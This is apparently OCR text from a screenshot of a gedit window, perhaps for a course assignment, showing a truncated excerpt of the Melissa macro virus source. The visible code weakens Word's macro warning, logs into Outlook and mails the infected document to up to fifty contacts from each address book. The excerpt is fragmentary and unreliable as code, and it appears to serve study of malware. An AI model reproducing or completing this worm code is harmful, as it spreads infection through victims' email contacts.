 melissa-virus.vbs (~/Documents/its335y13s2) - gedit
En
26 Dec 10:01
Open
Save
Undo
melissa-virus.vbs
Options.SaveNormalPrompt = (1 - 1)
End If
Dim UngaDasOutlook, DasMapiName, BreakUmOffASlice
Set UngaDasOutlook = CreateObject("Outlook.Application")
Set DasMapiName = UngaDasOutlook.GetNameSpace("MAPI")
If System.PrivateProfileString("","HKEY_CURRENT_USER\Software\Microsoft\
Then
If UngaDasOutlook = "Outlook" Then
DasMapiName.Logon "profile", "password"
For y = 1 To DasMapiName.AddressLists.Count
Set AddyBook = DasMapiName.AddressLists(y)
x = 1
Set BreakUmOffASlice = UngaDasOutlook.CreateItem(
For oo = 1 To AddyBook.AddressEntries.Count
Peep = AddyBook.AddressEntries(x)
BreakUmOffASlice.Recipients.Add Peep
x = x + 1
If x > 50 Then oo = AddyBook.AddressEntri
Next oo
BreakUmOffASlice.Subject = "Important Message Fro
BreakUmOffASlice.Body = "Here is that document yo
BreakUmOffASlice.Attachments.Add ActiveDocument.F
BreakUmOffASlice.Send
C
Tab Width: 8
Ln 34, Col 46
INS